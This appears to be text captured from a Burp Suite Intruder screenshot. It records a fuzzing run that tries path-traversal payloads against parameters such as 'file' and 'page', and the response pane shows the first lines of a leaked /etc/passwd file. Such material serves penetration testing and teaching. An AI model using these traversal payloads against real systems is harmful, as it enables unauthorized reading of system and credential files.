 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
10 file /etc/passwd 200 2477
2598 file ../../../../../../../../../../../../../../../../../../../../../../etc/passwd 200 2477
5186 file ../../../../../../../../../../../../../../../../../../../../../etc/passwd 200 2477
7774 file ../../../../../../../../../../../../../../../../../../../../etc/passwd 200 2477
10362 file ../../../../../../../../../../../../../../../../../../../etc/passwd 200 2477
0 200 1009
1 id /etc/passwd 200 1009
2 action /etc/passwd 200 1009
3 page /etc/passwd 200 1009
4 name /etc/passwd 200 1009
5 password /etc/passwd 200 1009
Request Response
Raw Headers Hex HTML Render
<div class="footer-wrapper">
<footer>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
? < + > Type a search term 0 matches
11902 of 126812